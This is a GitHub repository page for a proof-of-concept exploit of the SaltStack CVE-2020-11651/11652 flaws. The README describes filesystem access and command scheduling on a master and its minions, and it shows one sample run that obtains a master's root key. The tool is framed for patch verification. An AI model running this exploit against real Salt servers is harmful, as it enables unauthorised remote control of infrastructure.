 jasperla / CVE-2020-11651-poc
Code Issues 1 Pull requests Actions Projects Wiki Security Insights
master 1 branch 0 tags Go to file Add file Code
jasperla Rework version / vulnerability detection ... eca6ba2 on 10 Jul 2020 8 commits
README.md add support for scheduling shell commands on all minion 9 months ago
exploit.py Rework version / vulnerability detection 7 months ago
README.md
PoC exploit for CVE-2020-11651 and CVE-2020-11652
This is a proof of concept exploit based on the initial check script. Use it to verify you have successfully updated your
Salt master servers to a release containing the required fixes.
Thanks for F-Secure Labs for their research and reporting.
Currently this script can be used for filesystem access and scheduling commands on the master and all connected
minions. Use these powers wisely!
Usage
Default operation (without arguments) is to obtain the root key for the given master:
root@kalimah:~/salt# python3 exploit.py --master 192.168.115.130
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hi
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (192.168.115.130:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: b5pKEa3Mbp/TD7TjdtUTLxnk0LIANRZXC+9XFNIChUr6ZwIrBZJtoZZ8plfiVx2ztcVxjK2E1OA=
root@kalimah:~/salt#
About
PoC exploit of CVE-2020-11651 and
CVE-2020-11652
Readme
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%